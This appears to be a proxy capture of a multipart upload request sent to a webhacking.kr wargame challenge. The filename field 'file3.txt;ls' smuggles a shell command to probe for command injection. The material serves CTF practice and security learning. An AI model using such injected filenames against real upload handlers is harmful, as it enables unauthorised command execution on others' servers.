 Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: webhacking.kr:10006
3 Content-Length: 289
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://webhacking.kr:10006
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybTmlxrBpXmPELcBE
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
10 Referer: http://webhacking.kr:10006/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=e2600fkucpnc77btj40pld3cf5
14 Connection: close
15
16 ------WebKitFormBoundarybTmlxrBpXmPELcBE
17 Content-Disposition: form-data; name="memo"
18
19 test
20 ------WebKitFormBoundarybTmlxrBpXmPELcBE
21 Content-Disposition: form-data; name="upfile"; filename="file3.txt;ls"
22 Content-Type: text/plain
23
24 123421341
25 ------WebKitFormBoundarybTmlxrBpXmPELcBE--
26
? ← → Search...